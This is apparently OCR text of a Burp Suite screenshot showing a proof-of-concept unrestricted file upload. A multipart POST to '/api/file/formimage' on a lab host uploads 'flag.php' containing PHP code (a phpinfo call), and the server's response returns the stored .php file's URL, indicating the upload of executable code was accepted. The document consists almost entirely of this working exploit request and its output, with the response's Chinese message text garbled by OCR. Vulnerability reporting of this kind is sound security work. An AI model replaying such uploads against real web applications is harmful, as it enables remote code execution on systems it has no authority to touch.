 Request
Response
P Raw Hex
\n
Pretty Raw Hex Render
\n
1 POST /api/file/formimage HTTP/1.1
2 Host: 192.168.225.130:8000
3 Content-Length: 219
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.134
Safari/537.36
5 token: 69bb5ffba7dbd7c75f44a8836d316e73
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary1b00g9fApanJ8I1I
7 Accept: */*
8 Origin: http://192.168.225.130:8000
9 Referer:
http://192.168.225.130:8000/mobile/pages/bundle/user_profile/user
_profile
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 ------WebKitFormBoundary1b00g9fApanJ8I1I
15 Content-Disposition: form-data; name="file"; filename="flag.php"
16 Content-Type: application/octet-stream
17
18 <?php
19 phpinfo();
20 ?>
21
22 ------WebKitFormBoundary1b00g9fApanJ8I1I--
23
1 HTTP/1.1 200 OK
2 Host: 192.168.225.130:8000
3 Date: Fri, 06 Sep 2024 11:57:42 GMT
4 Connection: close
5 X-Powered-By: PHP/7.4.3-4ubuntu2.23
6 Access-Control-Allow-Origin: *
7 Access-Control-Allow-Headers: Authorization, Sec-Fetch-Mode, DNT,
X-Mx-ReqToken, Keep-Alive, User-Agent, If-Match, If-None-Match,
If-Unmodified-Since, X-Requested-With, If-Modified-Since,
Cache-Control, Content-Type, Accept-Language, Origin,
Accept-Encoding,Access-Token,token
8 Access-Control-Allow-Methods: GET, POST, PATCH, PUT, DELETE, post
9 Access-Control-Max-Age: 1728000
10 Access-Control-Allow-Credentials:true
11 Content-Type:application/json; charset=utf-8
12
13 {
"code":1,
"msg":"□□□□□□",
"data":{
"url":
"http:\/\/127.0.0.1:8000\/uploads\/user\/20240906195742ab9137
289.php",
"base_url":"uploads\/user\/20240906195742ab9137289.php",
"name":"flag.php"
},
"show":0,
"time":"0.012468"
}